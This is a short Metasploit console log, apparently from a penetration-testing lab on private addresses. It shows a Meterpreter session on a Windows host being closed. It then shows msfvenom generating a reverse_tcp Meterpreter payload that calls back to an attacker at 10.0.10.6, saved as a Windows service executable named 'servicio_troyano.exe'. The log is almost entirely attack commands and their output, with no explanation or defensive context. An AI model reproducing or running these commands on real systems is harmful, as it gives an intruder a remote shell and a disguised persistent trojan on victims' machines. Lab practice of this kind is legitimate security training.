 C:\Windows\system32>exit
exit
meterpreter > exit
[*] Shutting down session: 1
[*] 10.0.10.10 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.
10.6 -f exe-service -o servicio_troyano.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.10.6 -f exe-service
-o servicio_troyano.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe-service file: 15872 bytes
Saved as: servicio_troyano.exe
msf6 exploit(multi/handler) >